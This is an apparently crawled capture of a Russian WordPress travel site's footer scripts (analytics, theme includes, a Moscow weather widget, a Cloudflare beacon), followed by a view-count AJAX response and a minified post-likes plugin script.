<script async src="https://www.googletagmanager.com/gtag/js?id=G-3D6N37RPYS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-3D6N37RPYS');
</script>






<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.9" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.9" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.9" id="tdWeather-js"></script>

<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>

<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.9" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://travelbelka.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.6.9" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Moscow","api_location":"\u041c\u043e\u0441\u043a\u0432\u0430","api_language":"ru","api_key":"98ffb002386f9c9a32cb93f5fba83c46","today_icon":"snow-n","today_icon_text":"\u0441\u043d\u0435\u0433","today_temp":[-7.5999999999999996447286321199499070644378662109375,18.300000000000000710542735760100185871124267578125],"today_humidity":77,"today_wind_speed":[2.100000000000000088817841970012523233890533447265625,1.3000000000000000444089209850062616169452667236328125],"today_min":[-8.0999999999999996447286321199499070644378662109375,17.39999999999999857891452847979962825775146484375],"today_max":[-7.5999999999999996447286321199499070644378662109375,18.300000000000000710542735760100185871124267578125],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769547600,"day_name":"\u0412\u0442","day_temp":[-7,19],"owm_day_index":0},{"timestamp":1769558400,"day_name":"\u0421\u0440","day_temp":[-7,19],"owm_day_index":1},{"timestamp":1769644800,"day_name":"\u0427\u0442","day_temp":[-8,17],"owm_day_index":9},{"timestamp":1769731200,"day_name":"\u041f\u0442","day_temp":[-13,9],"owm_day_index":17},{"timestamp":1769817600,"day_name":"\u0421\u0431","day_temp":[-14,7],"owm_day_index":25},{"timestamp":1769904000,"day_name":"\u0412\u0441","day_temp":[-16,3],"owm_day_index":33}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[300]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_template_12"];</script>
<script type="text/javascript" data-optimized="1" data-wp-rocket-ignore="1">
/*<![CDATA[*/
var travelpayouts_loadable_chunks = ["public-scripts"];
/*]]>*/
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dff0c140b6db44069c871fe298925202","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Получено 8573 объектов (14 МБ) от Redis через Predis (v2.4.0).
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://travelbelka.ru/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9
body_size: -370
content:
{"300":9210}

--- FILE ---
content_type: text/javascript
request_url: https://travelbelka.ru/wp-content/plugins/webnavoz-likes/webnavoz-likes.min.js?ver=6.8.3
body_size: 175
content:
jQuery(document).ready(function(b){function c(e){var f=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return f?decodeURIComponent(f[1]):undefined}var d=c("webnavoz_likes");if(d!=undefined){var a=b.parseJSON(d);if(typeof a[b(".webnavoz_likes").attr("data-post")]!=="undefined"){b(".webnavoz_likes_item").addClass("progolosoval")}}else{var a={}}b(".webnavoz_likes_item1").on("click",function(){if(b(this).hasClass("blocked")){return false}if(b(this).hasClass("progolosoval")){return false}b(".webnavoz_likes_item").addClass("blocked");var e=b(this).parents(".webnavoz_likes").attr("data-post");b.post("/wp-admin/admin-ajax.php",{action:"webnavoz_likes_1",post_id:e},function(g){var h=parseInt(b(".webnavoz_likes_item1 .webnavoz_likes_counter").html());if(g==1){b(".webnavoz_likes_item").addClass("progolosoval");b(".webnavoz_likes_item1 .webnavoz_likes_counter").html((h+1));a[b(".webnavoz_likes").attr("data-post")]="1";var f=new Date();f.setMonth(f.getMonth()+12);document.cookie="webnavoz_likes="+JSON.stringify(a)+"; path=/; expires="+f}})});b(".webnavoz_likes_item2").on("click",function(){if(b(this).hasClass("blocked")){return false}if(b(this).hasClass("progolosoval")){return false}b(".webnavoz_likes_item").addClass("blocked");var e=b(this).parents(".webnavoz_likes").attr("data-post");b.post("/wp-admin/admin-ajax.php",{action:"webnavoz_likes_2",post_id:e},function(g){var h=parseInt(b(".webnavoz_likes_item2 .webnavoz_likes_counter").html());if(g==1){b(".webnavoz_likes_item").addClass("progolosoval");b(".webnavoz_likes_item2 .webnavoz_likes_counter").html((h+1));a[b(".webnavoz_likes").attr("data-post")]="1";var f=new Date();f.setMonth(f.getMonth()+12);document.cookie="webnavoz_likes="+JSON.stringify(a)+"; path=/; expires="+f}})});b(".webnavoz_likes_item3").on("click",function(){if(b(this).hasClass("blocked")){return false}if(b(this).hasClass("progolosoval")){return false}b(".webnavoz_likes_item").addClass("blocked");var e=b(this).parents(".webnavoz_likes").attr("data-post");b.post("/wp-admin/admin-ajax.php",{action:"webnavoz_likes_3",post_id:e},function(g){var h=parseInt(b(".webnavoz_likes_item3 .webnavoz_likes_counter").html());if(g==1){b(".webnavoz_likes_item").addClass("progolosoval");b(".webnavoz_likes_item3 .webnavoz_likes_counter").html((h+1));a[b(".webnavoz_likes").attr("data-post")]="1";var f=new Date();f.setMonth(f.getMonth()+12);document.cookie="webnavoz_likes="+JSON.stringify(a)+"; path=/; expires="+f}})})});